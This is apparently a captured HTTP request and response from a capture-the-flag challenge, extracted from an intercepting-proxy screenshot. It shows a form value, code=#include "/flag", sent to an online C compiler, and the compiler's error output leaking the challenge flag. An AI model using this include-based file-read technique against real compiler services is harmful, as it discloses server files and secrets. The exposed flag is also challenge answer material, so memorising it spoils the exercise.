 美化 Raw Hex \n
POST / HTTP/1.1
Host: b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
Referer:
http://b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
code=#include "/flag"
美化 Raw Hex 页面渲染 \n
22 <br/>
23 <button type="submit" class="btn btn-success">
Compile
</button>
24 </form>
25 <br/>
26 <br/>
27
28
29
30 <div class="alert alert-danger">
Sorry, we could not compile this code.
</div>
31
32 <div class="alert alert-danger">
b&#39;In file included from
/tmp/caas_cb4tm5u1.c:1:\n/flag:1:5: error: expected
\xe2\x80\x98=\xe2\x80\x99,\xe2\x80\x98,\xe2\x80\x99,
\xe2\x80\x98;\xe2\x80\x99,\xe2\x80\x98asm\xe2\x80\x99 or
\xe2\x80\x98__attribute__\xe2\x80\x99 before
\xe2\x80\x98{\xe2\x80\x99 token\n
flag{c7dc5ceb-750a-425c-8164-abf1c9716675}\n
^\n/flag:1:15: error: invalid suffix &#34;a&#34; on
integer constant\n
flag{c7dc5ceb-750a-425c-8164-abf1c9716675}\n
^~~~\n/flag:1:20: error: invalid suffix
&#34;c&#34; on integer constant\n
flag{c7dc5ceb-750a-425c-8164-abf1c9716675}\n
^~~~\n&#39;
</div>
33